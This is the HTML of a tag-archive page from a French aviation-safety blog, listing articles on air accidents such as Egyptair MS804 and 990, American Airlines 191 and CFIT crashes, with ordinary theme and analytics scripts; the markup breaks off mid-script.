                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-pages-container"><ul id="menu-pages-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="http://www.securiteaerienne.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.securiteaerienne.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">UNE</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: UNE</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/" rel="bookmark" class="td-image-wrap" title="Au sujet du feu à bord"><img class="entry-thumb" src="" alt="" title="Au sujet du feu à bord" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2016/05/SU-GBP-Feu-Boieng777-Egyptair-2.png"  width="230" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/" rel="bookmark" title="Au sujet du feu à bord">Au sujet du feu à bord</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-22T20:06:32+00:00" >May 22, 2016</time></span>                <span class="td-module-comments"><a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/#comments">2</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/" rel="bookmark" class="td-image-wrap" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?"><img class="entry-thumb" src="" alt="" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2016/05/Crash-Egyptair-804.png"  width="245" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/" rel="bookmark" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?">Egyptair MS804 : Terrorisme ou perte de contrôle ?</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-20T17:30:43+00:00" >May 20, 2016</time></span>                <span class="td-module-comments"><a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/#comments">21</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/egyptair-ms804-un-airbus-porte-disparu/" rel="bookmark" class="td-image-wrap" title="Egyptair MS804 &#8211; Un Airbus porté disparu"><img class="entry-thumb" src="" alt="" title="Egyptair MS804 &#8211; Un Airbus porté disparu" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2016/05/2016-05-19-09_22_50-Tour-Guide.png"  width="282" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/egyptair-ms804-un-airbus-porte-disparu/" rel="bookmark" title="Egyptair MS804 &#8211; Un Airbus porté disparu">Egyptair MS804 &#8211; Un Airbus porté disparu</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-19T06:46:01+00:00" >May 19, 2016</time></span>                <span class="td-module-comments"><a href="http://www.securiteaerienne.com/egyptair-ms804-un-airbus-porte-disparu/#comments">7</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/columbia-sts-107-chronique-dune-catastrophe-annoncee/" rel="bookmark" class="td-image-wrap" title="Columbia STS-107 – Chronique d’une Catastrophe Annoncée"><img class="entry-thumb" src="" alt="" title="Columbia STS-107 – Chronique d’une Catastrophe Annoncée" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/Columbia-STS-107.jpg"  width="166" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/columbia-sts-107-chronique-dune-catastrophe-annoncee/" rel="bookmark" title="Columbia STS-107 – Chronique d’une Catastrophe Annoncée">Columbia STS-107 – Chronique d’une Catastrophe Annoncée</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-02-06T11:41:24+00:00" >February 6, 2012</time></span>                <span class="td-module-comments"><a href="http://www.securiteaerienne.com/columbia-sts-107-chronique-dune-catastrophe-annoncee/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/avion-etabli-sur-lils-mais-il-va-vers-le-terrain/" rel="bookmark" class="td-image-wrap" title="Avion établi sur l&#8217;ILS mais&#8230; il va vers le terrain !"><img class="entry-thumb" src="" alt="" title="Avion établi sur l&#8217;ILS mais&#8230; il va vers le terrain !" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/ils-glide.gif"  width="300" height="115" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/avion-etabli-sur-lils-mais-il-va-vers-le-terrain/" rel="bookmark" title="Avion établi sur l&#8217;ILS mais&#8230; il va vers le terrain !">Avion établi sur l&#8217;ILS mais&#8230; il va vers le terrain !</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2007-10-08T09:28:16+00:00" >October 8, 2007</time></span>                <span class="td-module-comments"><a href="http://www.securiteaerienne.com/avion-etabli-sur-lils-mais-il-va-vers-le-terrain/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/united-vol-585-mouvement-incontrole-de-la-gouverne-de-direction-du-737-200/" rel="bookmark" class="td-image-wrap" title="United vol 585 &#8211; Mouvement incontrôlé de la gouverne de direction du 737-200"><img class="entry-thumb" src="" alt="" title="United vol 585 &#8211; Mouvement incontrôlé de la gouverne de direction du 737-200" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/United-Boeing-737.jpg"  width="237" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/united-vol-585-mouvement-incontrole-de-la-gouverne-de-direction-du-737-200/" rel="bookmark" title="United vol 585 &#8211; Mouvement incontrôlé de la gouverne de direction du 737-200">United vol 585 &#8211; Mouvement incontrôlé de la gouverne de direction...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2007-10-07T09:24:07+00:00" >October 7, 2007</time></span>                <span class="td-module-comments"><a href="http://www.securiteaerienne.com/united-vol-585-mouvement-incontrole-de-la-gouverne-de-direction-du-737-200/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/egyptair-vol-990-suicide-du-pilote/" rel="bookmark" class="td-image-wrap" title="Egyptair vol 990 &#8211; Suicide du pilote"><img class="entry-thumb" src="" alt="" title="Egyptair vol 990 &#8211; Suicide du pilote" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/egypt_air_990.jpg"  width="224" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/egyptair-vol-990-suicide-du-pilote/" rel="bookmark" title="Egyptair vol 990 &#8211; Suicide du pilote">Egyptair vol 990 &#8211; Suicide du pilote</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2007-10-05T05:56:16+00:00" >October 5, 2007</time></span>                <span class="td-module-comments"><a href="http://www.securiteaerienne.com/egyptair-vol-990-suicide-du-pilote/#comments">4</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/american-airlines-vol-191-le-crash-le-plus-grave-dans-lhistoire-des-usa/" rel="bookmark" class="td-image-wrap" title="American Airlines vol 191 &#8211; Le crash le plus grave dans l&#8217;histoire des USA"><img class="entry-thumb" src="" alt="" title="American Airlines vol 191 &#8211; Le crash le plus grave dans l&#8217;histoire des USA" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/American-Airlines-191.jpg"  width="234" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/american-airlines-vol-191-le-crash-le-plus-grave-dans-lhistoire-des-usa/" rel="bookmark" title="American Airlines vol 191 &#8211; Le crash le plus grave dans l&#8217;histoire des USA">American Airlines vol 191 &#8211; Le crash le plus grave dans...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2007-09-28T15:53:50+00:00" >September 28, 2007</time></span>                <span class="td-module-comments"><a href="http://www.securiteaerienne.com/american-airlines-vol-191-le-crash-le-plus-grave-dans-lhistoire-des-usa/#comments">2</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/les-accidents-de-type-cfit-ou-controled-flight-into-terrain/" rel="bookmark" class="td-image-wrap" title="Les accidents de type CFIT ou Controled Flight Into Terrain"><img class="entry-thumb" src="" alt="" title="Les accidents de type CFIT ou Controled Flight Into Terrain" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/cfit-Controled-Flight-Into-Terrain.jpg"  width="267" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/les-accidents-de-type-cfit-ou-controled-flight-into-terrain/" rel="bookmark" title="Les accidents de type CFIT ou Controled Flight Into Terrain">Les accidents de type CFIT ou Controled Flight Into Terrain</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2007-09-13T13:27:06+00:00" >September 13, 2007</time></span>                <span class="td-module-comments"><a href="http://www.securiteaerienne.com/les-accidents-de-type-cfit-ou-controled-flight-into-terrain/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/accidents-dus-au-stick-shaker/" rel="bookmark" class="td-image-wrap" title="Accidents Dus au Stick Shaker"><img class="entry-thumb" src="" alt="" title="Accidents Dus au Stick Shaker" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/TWA-843-Journal.jpg"  width="187" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/accidents-dus-au-stick-shaker/" rel="bookmark" title="Accidents Dus au Stick Shaker">Accidents Dus au Stick Shaker</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2006-07-15T19:53:38+00:00" >July 15, 2006</time></span>                <span class="td-module-comments"><a href="http://www.securiteaerienne.com/accidents-dus-au-stick-shaker/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/cfit-kal-801/" rel="bookmark" class="td-image-wrap" title="CFIT : KAL 801"><img class="entry-thumb" src="" alt="" title="CFIT : KAL 801" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/KAL-801-Accident-747-CFIT.jpg"  width="224" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/cfit-kal-801/" rel="bookmark" title="CFIT : KAL 801">CFIT : KAL 801</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2006-01-09T20:50:30+00:00" >January 9, 2006</time></span>                <span class="td-module-comments"><a href="http://www.securiteaerienne.com/cfit-kal-801/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Articles Récents</span></h4>
		<ul>
											<li>
					<a href="http://www.securiteaerienne.com/mise-a-jour-2020/">Mise-à-jour 2020</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/">Au sujet du feu à bord</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/">Egyptair MS804 : Terrorisme ou perte de contrôle ?</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/egyptair-ms804-un-airbus-porte-disparu/">Egyptair MS804 &#8211; Un Airbus porté disparu</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/metrojet-vol-9268-a321-200-7k-9268-crash-au-sinai/">Metrojet vol 9268 &#8211; A321-200 &#8211; 7K-9268 &#8211; Crash au Sinai</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>CATEGORIES</span></h4><form action="http://www.securiteaerienne.com" method="get"><label class="screen-reader-text" for="cat">CATEGORIES</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="35">Abordages&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="27">Actualité&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="39">Autres Etudes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="20">Aviation Générale&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="8">CFIT&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6">Facteurs Humains&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="22">Feu&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="1">Incidents&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="51">Lecture&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="17">Maintenance&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="12">Météo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="2">Pannes Mécaniques&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="26">Théorie&nbsp;&nbsp;(12)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://www.securiteaerienne.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3_19d td_block_template_1"  data-td-block-uid="tdi_3_19d" ><script>var block_tdi_3_19d = new tdBlock();
block_tdi_3_19d.id = "tdi_3_19d";
block_tdi_3_19d.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_3_19d","tdc_css_class":"tdi_3_19d","tdc_css_class_style":"tdi_3_19d_rand_style"}';
block_tdi_3_19d.td_column_number = "1";
block_tdi_3_19d.block_type = "td_block_7";
block_tdi_3_19d.post_count = "3";
block_tdi_3_19d.found_posts = "225";
block_tdi_3_19d.header_color = "";
block_tdi_3_19d.ajax_pagination_infinite_stop = "";
block_tdi_3_19d.max_num_pages = "75";
tdBlocksArray.push(block_tdi_3_19d);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_3_19d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/mise-a-jour-2020/" rel="bookmark" class="td-image-wrap" title="Mise-à-jour 2020"><img class="entry-thumb" src="" alt="" title="Mise-à-jour 2020" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2020/02/2020-02-10-21_26_51-Plane-Trip-Journey-Free-photo-on-Pixabay-Opera.png"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/mise-a-jour-2020/" rel="bookmark" title="Mise-à-jour 2020">Mise-à-jour 2020</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T21:31:46+00:00" >February 10, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/" rel="bookmark" class="td-image-wrap" title="Au sujet du feu à bord"><img class="entry-thumb" src="" alt="" title="Au sujet du feu à bord" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2016/05/SU-GBP-Feu-Boieng777-Egyptair-2.png"  width="100" height="69" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/" rel="bookmark" title="Au sujet du feu à bord">Au sujet du feu à bord</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-22T20:06:32+00:00" >May 22, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/" rel="bookmark" class="td-image-wrap" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?"><img class="entry-thumb" src="" alt="" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2016/05/Crash-Egyptair-804.png"  width="100" height="65" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/" rel="bookmark" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?">Egyptair MS804 : Terrorisme ou perte de contrôle ?</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-20T17:30:43+00:00" >May 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4_799 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_799" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains<span class="td-cat-no">53</span></a></li><li><a href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques<span class="td-cat-no">45</span></a></li><li><a href="http://www.securiteaerienne.com/category/cfit/">CFIT<span class="td-cat-no">19</span></a></li><li><a href="http://www.securiteaerienne.com/category/meteo/">Météo<span class="td-cat-no">19</span></a></li><li><a href="http://www.securiteaerienne.com/category/maintenance/">Maintenance<span class="td-cat-no">16</span></a></li><li><a href="http://www.securiteaerienne.com/category/theorie/">Théorie<span class="td-cat-no">12</span></a></li><li><a href="http://www.securiteaerienne.com/category/actualite/">Actualité<span class="td-cat-no">12</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-pages-container"><ul id="menu-pages-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var P_PREFIX="wsm";
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"admin.php?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
